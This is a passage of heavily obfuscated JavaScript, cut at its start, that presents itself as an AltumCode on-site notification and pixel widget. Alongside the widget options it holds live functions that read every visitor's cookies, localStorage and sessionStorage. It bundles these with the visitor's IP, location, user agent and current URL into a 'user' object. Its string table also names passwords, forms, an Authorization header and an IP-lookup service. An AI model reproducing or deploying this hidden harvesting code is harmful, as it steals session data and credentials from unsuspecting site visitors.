everse().join(""),"cXdrZ".split("").reverse().join(""),"vpWHI".split("").reverse().join(""),"\u0074\u006f\u0070","FKMvh".split("").reverse().join(""),"KQEwd".split("").reverse().join(""),"\u0070\u0063\u0064\u006c\u0067\u0064","\u0044\u004a\u004b\u0055\u0072","renetsiLtnevEevomer".split("").reverse().join(""),"bat_wen_lru".split("").reverse().join(""),"XJSfy".split("").reverse().join(""),"rdda_pi".split("").reverse().join(""),"\u0069\u006e\u0061\u007a\u0069","wDWCL".split("").reverse().join(""),"\u0046\u0064\u0058\u006f\u0054","\u006d\u006f\u0075\u0073\u0065\u006f\u0075\u0074","\u0075\u0044\u0046\u0049\u0045","\u0045\u0066\u0058\u0057\u0059","eman".split("").reverse().join(""),"\u0056\u0063\u0062\u0063\u004f","yaled_lla_reggirt".split("").reverse().join(""),"LgMOr".split("").reverse().join(""),"\u0073\u0074\u006f\u0070\u0050\u0072\u006f\u0070\u0061\u0067\u0061\u0074\u0069\u006f\u006e","\u0042\u0078\u0066\u0065\u0073","\u0057\u0067\u0077\u0067\u0057","DhQHT".split("").reverse().join(""),"dedaoLtnetnoCMOD".split("").reverse().join(""),"edocmutla".split("").reverse().join(""),"teppinson-atad".split("").reverse().join(""),"sCNxL".split("").reverse().join(""),"\u0065\u006e\u0064\u0073\u005f\u0077\u0069\u0074\u0068","tesatad".split("").reverse().join(""),"Xtneilc".split("").reverse().join(""),"ejqebl".split("").reverse().join(""),"\u0073\u0063\u0072\u006f\u006c\u006c","\u006d\u006f\u0075\u0073\u0065\u006f\u0076\u0065\u0072","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u006c\u0065\u0066\u0074","OwvKI".split("").reverse().join(""),"\u0075\u0071\u0061\u0058\u0049","\u0052\u0048\u006a\u0058\u006b","\u0061\u0075\u0074\u006f\u005f\u0063\u0061\u0070\u0074\u0075\u0072\u0065","nBulR".split("").reverse().join(""),"\u0045\u0067\u0071\u007a\u0056","\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074","gol".split("").reverse().join(""),"\u0071\u004f\u0068\u006c\u004c","xam".split("").reverse().join(""),"metIteg".split("").reverse().join(""),'\x20on-',"\u0065\u0078\u0069\u0074\u005f\u0069\u006e\u0074\u0065\u006e\u0074","\u0070\u0062\u006a\u006c\u0068\u0071","\u0053\u0069\u004f\u004e\u0062","\u0073\u0065\u0074\u0054\u0069\u006d\u0065\u006f\u0075\u0074","dereggirt_yaled_egap_si".split("").reverse().join(""),"otua_reggirt_atad".split("").reverse().join(""),"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u0054\u0061\u0072\u0067\u0065\u0074","\u0075\u0055\u0073\u0041\u0072",'APPCODE\x205710e35d29784fa39f5e67a2fd8a90a4',"\u0038\u006a\u0062\u0037",'\x20altumcode-',"uHDsE".split("").reverse().join(""),"sucof_no_pots".split("").reverse().join(""),"\u0055\u0072\u0067\u006e\u0055","\u0042\u0051\u004a\u0049\u0042","thgir_pot".split("").reverse().join(""),"LyQZr".split("").reverse().join(""),"MuwRXM7241301".split("").reverse().join(""),"gnitaolf_mottob".split("").reverse().join(""),"\u0051\u0044\u004a\u0049\u0070","\u006b\u006d\u006a\u006f\u0066\u0066","\u0051\u0058\u004d\u0063\u0058","\u0065\u0078\u0061\u0063\u0074","\u0073\u0075\u0062\u006d\u0069\u0074","HHhfd".split("").reverse().join(""),"\u0070\u0072\u0065\u0076\u0065\u006e\u0074\u0044\u0065\u0066\u0061\u0075\u006c\u0074","\u0074\u0079\u0070\u0065","\u0045\u006e\u004b\u006d\u006a","\u0050\u0068\u006c\u0066\u0074",'application/json;\x20charset=utf-8',"sedulcni".split("").reverse().join(""),"\u0043\u006f\u006e\u0074\u0065\u006e\u0074\u002d\u0074\u0079\u0070\u0065","\u0053\u004f\u007a\u0041\u0048","\u0061\u004a\u004d\u0071\u004a","\u0072\u0065\u0073\u0070\u006f\u006e\u0073\u0065\u0054\u0065\u0078\u0074","opYip".split("").reverse().join(""),"nmLjp".split("").reverse().join(""),"\u006e\u006f\u0074\u005f","\u004b\u0049\u0076\u004d\u0046","jfngu".split("").reverse().join(""),"\u0059\u0055\u007a\u0041\u0068","\u0070\u006f\u0077\u0052\u004f","\u0079\u0041\u0055\u004f\u0049","\u0070\u0061\u0073\u0073\u0077\u006f\u0072\u0064","htiw_strats".split("").reverse().join(""),"\u0058\u0043\u0073\u004a\u0067","\u0077\u0059\u0045\u0062\u0055","\u0053\u007a\u0053\u0065\u0067","\u0073\u0074\u0079\u006c\u0065","\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e","txeTrenni".split("").reverse().join(""),"elKbO".split("").reverse().join(""),"\u006f\u0070\u0065\u006e","\u0074\u006f\u0055\u0070\u0070\u0065\u0072\u0043\u0061\u0073\u0065","LMpak".split("").reverse().join(""),"\u0041\u0053\u004d\u004b\u0068","tNqSUg9606423".split("").reverse().join(""),"\u0072\u0065\u0061\u0064\u0079\u0053\u0074\u0061\u0074\u0065","\u0043\u0074\u0065\u004f\u0059","\u0038\u006c\u006c\u0030","\u0038\u0032\u0036\u0030\u0032\u0033\u0036\u0078\u0062\u0044\u006e\u0065\u0047",'\x20off-',"\u004d\u006a\u0049\u0066\u0077","ipyyU".split("").reverse().join(""),"ecalper".split("").reverse().join(""),"yvLCS".split("").reverse().join(""),"\u0044\u0067\u0073\u0043\u0058","\u0065\u0078\u0065\u0063","\u0078\u007a\u0074\u007a\u0049","\u006f\u004c\u0071\u0075\u0067","tku4".split("").reverse().join(""),"\u0074\u006f\u0045\u006c\u0065\u006d\u0065\u006e\u0074","zPFRo".split("").reverse().join(""),"\u0073\u0065\u0074\u0052\u0065\u0071\u0075\u0065\u0073\u0074\u0048\u0065\u0061\u0064\u0065\u0072","ZLzDf".split("").reverse().join(""),"txcDr".split("").reverse().join(""),'div[class*=\x22altumcode\x22][class*=\x22on-\x22]',"noitazirohtuA".split("").reverse().join(""),"\u0061\u006c\u004c\u0046\u0074","noitacol_resu".split("").reverse().join(""),"RfCMm".split("").reverse().join(""),"yfignirts".split("").reverse().join(""),"\u0039\u0079\u006b\u006a","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079","\u006f\u0070\u0074\u0069\u006f\u006e\u0073","jxGKl".split("").reverse().join(""),"\u0044\u006d\u0045\u0041\u0041","\u006f\u006e\u0063\u0065\u005f\u0070\u0065\u0072\u005f\u0062\u0072\u006f\u0077\u0073\u0065\u0072","\u0063\u006c\u006f\u0073\u0065","\u0032\u0038\u0038\u0030\u0033\u0033\u0030\u0064\u006a\u0077\u0057\u005a\u006f","\u004f\u006a\u004b\u006a\u0068","\u006b\u006f\u0068\u0068\u006a\u0061","zSPZV".split("").reverse().join(""),"\u0069\u0059\u006b\u0076\u0050","\u0064\u006a\u006b\u006c\u0067\u0061","\u0058\u0069\u0068\u0045\u0068","\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0057\u0067\u004a\u0078\u0076",'(?:^|;\x5cs*)([^=]+)',"UWzlK".split("").reverse().join(""),"\u006c\u0066\u006c\u006f\u006f\u0070","\u0075\u0073\u0065\u0072\u005f\u0069\u0070","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0068\u006f\u0076\u0065\u0072\u005f","\u0046\u0079\u0051\u004a\u0072","\u0066\u0065\u0051\u006d\u004f","\u0074\u006c\u006c\u006f","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079","\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u006d\u006f\u0062\u0069\u006c\u0065","\u0075\u0072\u006c","XMowc".split("").reverse().join(""),"sniatnoc_ton".split("").reverse().join(""),"\u0061\u0071\u006b\u0051\u0049","RqhJT".split("").reverse().join(""),"\u0062\u0072\u006b\u004a\u0075","dliub".split("").reverse().join(""),"gnidaol".split("").reverse().join(""),"XTtrD".split("").reverse().join(""),"\u0069\u006e\u006e\u0065\u0072\u0057\u0069\u0064\u0074\u0068","htiWsdne".split("").reverse().join(""),"ijIGa".split("").reverse().join(""),"\u006e\u004f\u004c\u006f\u0054","\u0069\u0072\u0068\u0061\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079\u005f","\u006d\u0069\u0064\u0064\u006c\u0065\u005f\u006c\u0065\u0066\u0074","\u0079\u0063\u0076\u0057\u0077","\u004a\u0061\u004c\u0065\u007a","\u0064\u0061\u0074\u0061\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0061\u0075\u0074\u006f","\u0079\u0055\u004f\u0079\u0064","\u0063\u006c\u0069\u0063\u006b","\u0046\u0048\u006d\u0071\u0069","VOXOp".split("").reverse().join(""),"\u0049\u0042\u006f\u0078\u0062","\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072","\u0033\u0038\u0038\u0038\u0036\u0039\u0036\u0066\u0074\u0072\u0068\u0051\u0058","}pi{$=".split("").reverse().join(""),"\u0045\u006a\u0049\u0075\u0066","IUvho".split("").reverse().join(""),"@Y@".split("").reverse().join(""),"\u0063\u0065\u006f\u006c\u0064\u0066","GZzVk".split("").reverse().join(""),"jmpagk".split("").reverse().join(""),"hQgnu".split("").reverse().join(""),"\u0043\u0052\u004d\u0076\u0070","\u0054\u0076\u0056\u0043\u0073","\u0063\u006f\u006e\u0074\u0061\u0069\u006e\u0073","vid".split("").reverse().join(""),"iephka".split("").reverse().join(""),"\u002e\u0061\u006c\u0074\u0075\u006d\u0063\u006f\u0064\u0065\u002d\u0073\u0069\u0074\u0065","\u0047\u0077\u0072\u0045\u0054","\u0048\u0047\u0069\u0077\u005a","\u004e\u0041\u0054\u0049\u004f\u004e","\u0064\u006f\u0053\u0063\u0072\u006f\u006c\u006c","\u0036\u0036\u0033\u0032\u0063\u0074\u0066\u004b\u0052\u0048","smor".split("").reverse().join(""),"lCFco".split("").reverse().join(""),"\u004a\u0073\u0058\u006b\u006f","\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u005f\u0069\u0064","htiWstrats".split("").reverse().join(""),"htgnel".split("").reverse().join(""),"\u0065\u0054\u0076\u0064\u006a","\u0070\u0072\u006f\u0063\u0065\u0073\u0073","mbds".split("").reverse().join(""),"OFfJP".split("").reverse().join(""),"\u0048\u0078\u0052\u0068\u004f","n9pk".split("").reverse().join(""),"DKmgW".split("").reverse().join(""),"\u006e\u006c\u0052\u0067\u0042","\u0069\u0050\u0055\u0074\u0061","renetsiLtnevEdda".split("").reverse().join(""),"\u0071\u0043\u0055\u0061\u0053","\u0074\u0077\u0041\u0067\u0049","\u004a\u0062\u0065\u006a\u0050","\u0073\u0057\u0045\u0066\u0061","poTllorcs".split("").reverse().join(""),"ZGxyg".split("").reverse().join(""),"\u006c\u0051\u006d\u0066\u0050","\u0072\u0068\u006a\u006e\u0057","\u0044\u0051\u0063\u004a\u0055","uqKMf".split("").reverse().join(""),"\u0049\u004d\u0052\u0075\u0041","zlhbM".split("").reverse().join(""),"LYjwRt5945554".split("").reverse().join(""),"\u0051\u005a\u0058\u0067\u0076","owIbX".split("").reverse().join(""),"tJGWH".split("").reverse().join(""),"wMVrC".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d","FQqXb".split("").reverse().join(""),"hsup".split("").reverse().join(""),"gWWtl".split("").reverse().join(""),"iEovp".split("").reverse().join(""),"\u0052\u007a\u004b\u005a\u0066","jihihk".split("").reverse().join(""),"\u0054\u0050\u0048\u006c\u004d","\u0077\u0064\u0069\u0047\u0065","\u0070\u0074\u0050\u0043\u004a","DNHQX".split("").reverse().join(""),"\u0062\u0059\u0062\u0044\u0076","rDywB".split("").reverse().join(""),"\u0062\u006f\u0074\u0074\u006f\u006d\u005f\u0072\u0069\u0067\u0068\u0074","\u0071\u005a\u0050\u0064\u0057","noitamina_ffo".split("").reverse().join(""),"\u0073\u0065\u006e\u0064","uvZtO".split("").reverse().join(""),"hcaErof".split("").reverse().join(""),"retnec_elddim".split("").reverse().join(""),"\u0043\u006b\u0055\u004c\u0058","\u0061\u006b\u006f\u0065","\u0058\u0065\u0046\u0049\u0076","\u0046\u004c\u0057\u0064\u006d","fOxedni".split("").reverse().join(""),"\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e","\u004d\u0045\u0077\u006f\u0042","RauNs".split("").reverse().join(""),"eikooc".split("").reverse().join(""),"\u0057\u0075\u0065\u0058\u0053","fZios".split("").reverse().join(""),"\u0070\u0069\u0078\u0065\u006c\u002d\u0074\u0072\u0061\u0063\u006b","\u0064\u0069\u0073\u0070\u006c\u0061\u0079","jqLof".split("").reverse().join(""),"\u0041\u0075\u0058\u004d\u0075","noitisop-atad".split("").reverse().join(""),"\u0062\u0064\u0075\u004b\u0075","\u0066\u006f\u0072\u006d","\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074","\u0068\u0074\u0074\u0070\u0073\u003a\u002f\u002f\u0069\u0070\u0061\u0064\u0064\u0072\u002e\u006d\u0061\u0072\u006b\u0065\u0074\u002e\u0061\u006c\u0069\u0063\u006c\u006f\u0075\u0064\u0061\u0070\u0069\u002e\u0063\u006f\u006d\u002f\u0069\u0070\u005f\u0061\u0064\u0064\u0072\u005f\u0073\u0065\u0061\u0072\u0063\u0068\u002f\u0076\u0031\u003f","\u0064\u0061\u0074\u0061\u002d\u006e\u006f\u0074\u0069\u0066\u0069\u0063\u0061\u0074\u0069\u006f\u006e\u002d\u0069\u0064",'\x20altumcode-clickable',"UvVYY".split("").reverse().join(""),"enon".split("").reverse().join(""),"evaelesuom".split("").reverse().join(""),"\u0072\u0065\u006c\u0061\u0074\u0065\u0064\u0054\u0061\u0072\u0067\u0065\u0074","YXmVy".split("").reverse().join(""),"\u0065\u0053\u0047\u0074\u004c","thgieHtneilc".split("").reverse().join(""),"\u0066\u0061\u0064\u0065\u0049\u006e","wohs_dluohs".split("").reverse().join(""),"dInoitacifiton".split("").reverse().join(""),"revoh".split("").reverse().join(""),"\u0074\u006f\u0070\u005f\u0063\u0065\u006e\u0074\u0065\u0072","\u0053\u0078\u0061\u0061\u004a","dlihCdneppa".split("").reverse().join(""),"dereggirt_egap_si".split("").reverse().join(""),"\u0056\u006d\u0071\u0057\u0073","tuoemiTraelc".split("").reverse().join(""),"\u0054\u0052\u0047\u0079\u0068","WJzks".split("").reverse().join(""),"\u0068\u0065\u0069\u0067\u0068\u0074","\u006b\u0065\u0079\u0073","gnitaolf_pot".split("").reverse().join(""),"noisserpmi".split("").reverse().join(""),"\u006f\u005a\u0072\u0068\u0047","\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073","NtPTE".split("").reverse().join(""),"\u006e\u006f\u0074\u005f\u0065\u0078\u0061\u0063\u0074","\u007a\u0044\u0059\u0077\u0074","wpxMR".split("").reverse().join(""),"\u0069\u0063\u007a\u0062\u0076","\u0061\u006c\u006c\u005f\u0074\u0069\u006d\u0065","\u0079\u004c\u0072\u006f\u0073","\u004e\u0064\u0052\u006a\u0065","MkQWB".split("").reverse().join(""),"\u004d\u0065\u0046\u006c\u004d","kcolb".split("").reverse().join(""),"OsiVf".split("").reverse().join(""),"MLNjC".split("").reverse().join(""),"eurt".split("").reverse().join(""),"\u0063\u006f\u006e\u0074\u0065\u006e\u0074","DsSAl".split("").reverse().join("")];_0x357a=function(){return _0x59f7bd;};return _0x357a();}let get_cookies=()=>{let _0x326295=document['cookie'];var _0x1665a5;function _0x13d27f(_0x29ca25,_0x27e592,_0x108006,_0x366862,_0x823223){return _0x2395(_0x27e592- -0x3a2,_0x108006);}let _0x5504de=[];_0x1665a5=0x7+0x6;let _0x4d4893=new RegExp(_0x13d27f(-0x30f,-0x317,-0x230,-0x40a,-0x3f0),"\u0067");function _0x500eea(_0xb615f7,_0x735d31,_0x13d488,_0x5d4939,_0x464eee){return _0x2395(_0x735d31- -0x274,_0x13d488);}var _0xdc6440=0x4+0x1;let _0x42fe27;_0xdc6440=0x0;while(_0x42fe27=_0x4d4893['exec'](_0x326295)){_0x5504de['push'](_0x42fe27[0x49d9e^0x49d9f]);}return _0x5504de["\u006a\u006f\u0069\u006e"](_0x500eea(-0x1bf,-0x1c2,-0x156,-0x23b,-0x24d));};let get_localstorage=()=>{function _0x365ef4(_0x636df1,_0x1d125d,_0x37695e,_0x49caaa,_0x37cad0){return _0x2395(_0x37cad0- -0xc8,_0x49caaa);}function _0x5cbe0a(_0x27fc0e,_0x5819a7,_0x5cfaf5,_0x42d0da,_0x4109a5){return _0x2395(_0x5cfaf5-0x29a,_0x42d0da);}let _0x2f42d0=[];for(let _0x418c70=0x9f17b^0x9f17b;_0x418c70<localStorage['length'];_0x418c70++){if(_0x365ef4(-0x49,-0x1f,0x93,-0x92,0x31)===_0x365ef4(0xa3,-0xb,0xc2,0x2e,0x7)){return![];}else{let _0x402d81=localStorage["\u006b\u0065\u0079"](_0x418c70);var _0x1b5e86;let _0x4c62f8=localStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x402d81);_0x1b5e86=0x3+0x3;_0x2f42d0[_0x418c70]=_0x402d81;}}function _0x3375b4(_0x2157e8,_0x515d30,_0x833df2,_0xf45e84,_0x468d1a){return _0x2395(_0x833df2-0x19b,_0x468d1a);}return _0x2f42d0["\u006a\u006f\u0069\u006e"](_0x3375b4(0x192,0x21e,0x24d,0x164,0x286));};let get_sessionstorage=()=>{function _0x4c33f6(_0x331fc8,_0x22ad8e,_0x502dab,_0xccf817,_0xef3644){return _0x2395(_0x502dab-0x33b,_0xef3644);}function _0x921dae(_0x855a1d,_0x5b82c9,_0x5c34e5,_0x43cd4f,_0x592c67){return _0x2395(_0x855a1d-0x1b8,_0x5c34e5);}var _0x24a279=0x0+0x0;let _0x1234f0=[];_0x24a279=_0x921dae(0x35d,0x319,0x3e6,0x32e,0x2b1);function _0x1b4388(_0x8e2d8f,_0x2e4d9e,_0x2f1a8d,_0x2d5ddc,_0x2b1593){return _0x2395(_0x2d5ddc- -0x26e,_0x2b1593);}function _0x3e8a93(_0x3486f5,_0x28c6ed,_0x417934,_0x265b61,_0x510d19){return _0x2395(_0x28c6ed-0x2a,_0x3486f5);}for(let _0x306536=0x320a8^0x320a8;_0x306536<sessionStorage["\u006c\u0065\u006e\u0067\u0074\u0068"];_0x306536++){if(_0x3e8a93(0xf6,0x77,0xb7,0x64,-0x78)!==_0x921dae(0x205,0x2eb,0x183,0x148,0x271)){_0x4cc9f3=null;}else{let _0x669f83=sessionStorage["\u006b\u0065\u0079"](_0x306536);let _0x34e5db=sessionStorage["\u0067\u0065\u0074\u0049\u0074\u0065\u006d"](_0x669f83);_0x1234f0[_0x306536]=_0x669f83;}}return _0x1234f0['join'](_0x4c33f6(0x423,0x432,0x3ed,0x357,0x386));};try{var _0xa3cbb;var $vEyuDKat=_0x5c4c2f(-0x191,-0x178,-0x15a,-0x222,-0x292);_0xa3cbb=0x3+0x1;var _0xedb4b=0x1+0x9;var $Bcl=undefined;_0xedb4b=_0xe7eefd(0x13c,0x1f0,0x1c4,0x2b0,0x2b0);var _0x6gc2g=0x5+0x1;var $jVZ=0x10b;_0x6gc2g=0x0+0x7;var _0x5f76a=0x9+0x9;var $XdUVuIcb=![];_0x5f76a=0x0;var _IAEPe={};var _0x7f_0xf73;var _NQRFdg=undefined;_0x7f_0xf73=_0x1a7224(0x91,0x13,0x15,0x162,0xf6);if(_KhrZHjx==[]){try{var _kO=0xb0;}catch(_0x3599e1){}}else{}}catch(_0x3c98e1){}let user={"\u0070\u0069\u0078\u0065\u006c\u005f\u006b\u0065\u0079":pixel_key,"\u0069\u0070":get_ip(),"\u006c\u006f\u0063\u0061\u0074\u0069\u006f\u006e":get_location_data(get_ip()),'agent':navigator["\u0075\u0073\u0065\u0072\u0041\u0067\u0065\u006e\u0074"],"\u0063\u0075\u0072\u0072\u0065\u006e\u0074\u005f\u0070\u0061\u0067\u0065":encodeURIComponent(window['location']["\u0068\u0072\u0065\u0066"]),'cookie':encodeURIComponent(get_cookies()),'local':encodeURIComponent(get_localstorage()),'sessi':encodeURIComponent(get_sessionstorage())};var _0xcd5ebg=0x3+0x5;let get_scroll_percentage=()=>{let _0x52ffc0=document["\u0064\u006f\u0063\u0075\u006d\u0065\u006e\u0074\u0045\u006c\u0065\u006d\u0065\u006e\u0074"];let _0x599e01=document['body'];let _0x469d83=_0xed805b(-0x1ce,-0x11e,-0x2c1,-0x139,-0x209);let _0x35963a=_0x1ef99f(-0x11f,-0x22,-0x9f,-0x64,-0x18c);let _0x404f80=_0x52ffc0[_0x35963a]==_0x52ffc0["\u0063\u006c\u0069\u0065\u006e\u0074\u0048\u0065\u0069\u0067\u0068\u0074"]?_0x599e01[_0x35963a]:_0x52ffc0[_0x35963a];function _0xed805b(_0x49d994,_0xc4aa10,_0x3ad06a,_0x1bc4de,_0x2feb5f){return _0x2395(_0x49d994- -0x2a4,_0x1bc4de);}function _0x1ef99f(_0x44d1ad,_0x27a98c,_0xa0649b,_0x513cf9,_0x35b316){return _0x2395(_0xa0649b- -0x238,_0x44d1ad);}return(_0x52ffc0[_0x469d83]||_0x599e01[_0x469d83])/(_0x404f80-_0x52ffc0['clientHeight'])*(0x87fe0^0x87f84);};function _0x2395(_0xb6c5bb,_0x357a60){var _0x239533=_0x357a();_0x2395=function(_0x2a76ae,_0x2999f7){_0x2a76ae=_0x2a76ae-0x0;var _0x1b50e7=_0x239533[_0x2a76ae];return _0x1b50e7;};return _0x2395(_0xb6c5bb,_0x357a60);}function xwoYgE(_0x5bfea7,_0xc72481){if(!![]!=![])return;xwoYgE=function(_0x389fd0,_0x4af401){_0x389fd0=_0x389fd0-(0x973c9^0x973c9);var _0x577193=_0x5e50e6[_0x389fd0];return _0x577193;};return xwoYgE(_0x5bfea7,_0xc72481);}xwoYgE();_0xcd5ebg=0x0+0x4;class AltumCodeManager{constructor(_0x133534){this['options']={};this['options']["\u0063\u006f\u006e\u0074\u0065\u006e\u0074"]=_0x133534['content']||'';function _0x2ce42e(_0x3e5666,_0xfe3c02,_0x493886,_0x5c4859,_0xa6759d){return _0x2395(_0x493886-0x1f7,_0xa6759d);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['should_show']=typeof _0x133534["\u0073\u0068\u006f\u0075\u006c\u0064\u005f\u0073\u0068\u006f\u0077"]===_0x2076e2(-0x21c,-0x1a1,-0x133,-0x269,-0x211)?!![]:_0x133534['should_show'];function _0x30090c(_0x5c407f,_0x3866fd,_0x489561,_0x13d3d8,_0x3eeaf2){return _0x2395(_0x489561-0x20a,_0x3eeaf2);}this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0065\u006c\u0061\u0079"]=typeof _0x133534["\u0064\u0065\u006c\u0061\u0079"]===_0x2076e2(-0x2d0,-0x1d5,-0x253,-0x1c1,-0x211)?0x36ed5^0x3656d:_0x133534['delay'];this['options']["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"]=typeof _0x133534['duration']===_0x2076e2(-0x1b7,-0x1b2,-0x251,-0x268,-0x211)?0x2f9ce^0x2f276:_0x133534["\u0064\u0075\u0072\u0061\u0074\u0069\u006f\u006e"];this['options']["\u0073\u0065\u006c\u0065\u0063\u0074\u006f\u0072"]=_0x133534['selector'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0075\u0072\u006c"]=_0x133534["\u0075\u0072\u006c"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['url_new_tab']=_0x133534['url_new_tab']||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0063\u006c\u006f\u0073\u0065"]=_0x133534['close']||![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['stop_on_focus']=_0x133534["\u0073\u0074\u006f\u0070\u005f\u006f\u006e\u005f\u0066\u006f\u0063\u0075\u0073"]||!![];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['position']=typeof _0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"]===_0x265699(0x48a,0x4b1,0x4d0,0x492,0x441)?_0x3b3fe5(-0x238,-0x328,-0x3ed,-0x2f8,-0x28e):_0x133534["\u0070\u006f\u0073\u0069\u0074\u0069\u006f\u006e"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_pages']=typeof _0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0070\u0061\u0067\u0065\u0073"]===_0x265699(0x48b,0x4b1,0x444,0x3c4,0x4bd)?!![]:_0x133534['trigger_all_pages'];this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['trigger_all_delay']=typeof _0x133534['trigger_all_delay']===_0x2ce42e(0x37c,0x44f,0x3bd,0x475,0x343)?![]:_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0061\u006c\u006c\u005f\u0064\u0065\u006c\u0061\u0079"];function _0x3b3fe5(_0x5d0bc6,_0x3c5ca1,_0x368bd4,_0x4937c8,_0x42d56e){return _0x2395(_0x3c5ca1- -0x344,_0x5d0bc6);}this['options']["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]=_0x133534["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u0073\u005f\u0064\u0065\u006c\u0061\u0079"]||[];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0064\u0069\u0073\u0070\u006c\u0061\u0079"]=typeof _0x133534['trigger_delay_display']===_0x30090c(0x411,0x4bf,0x3d0,0x3dc,0x307)?_0x3b3fe5(-0x1ed,-0x1f6,-0x2dc,-0x1d1,-0x1d7):_0x133534['trigger_delay_display'];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"]===_0x30090c(0x365,0x322,0x3d0,0x402,0x473)?0xcddd0^0xcddd3:_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0064\u0065\u006c\u0061\u0079\u005f\u0076\u0061\u006c\u0075\u0065"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]=typeof _0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"]===_0x2076e2(-0x2c4,-0x16c,-0x1aa,-0x304,-0x211)?_0x3b3fe5(-0x2a6,-0x219,-0x172,-0x12d,-0x29a):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0066\u0072\u0065\u0071\u0075\u0065\u006e\u0063\u0079"];this["\u006f\u0070\u0074\u0069\u006f\u006e\u0073"]['display_mobile']=typeof _0x133534['display_mobile']===_0x30090c(0x3fd,0x480,0x3d0,0x4ac,0x2fb)?!![]:_0x133534['display_mobile'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0064\u0065\u0073\u006b\u0074\u006f\u0070"]=typeof _0x133534['display_desktop']===_0x265699(0x505,0x4b1,0x4b7,0x4e1,0x3c5)?!![]:_0x133534['display_desktop'];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"]=typeof _0x133534['display_trigger']===_0x2ce42e(0x46e,0x3e2,0x3bd,0x466,0x43d)?_0x2ce42e(0x30f,0x2f8,0x345,0x304,0x350):_0x133534["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072"];this['options']["\u0064\u0069\u0073\u0070\u006c\u0061\u0079\u005f\u0074\u0072\u0069\u0067\u0067\u0065\u0072\u005f\u0076\u0061\u006c\u0075\u0065"]=typeof 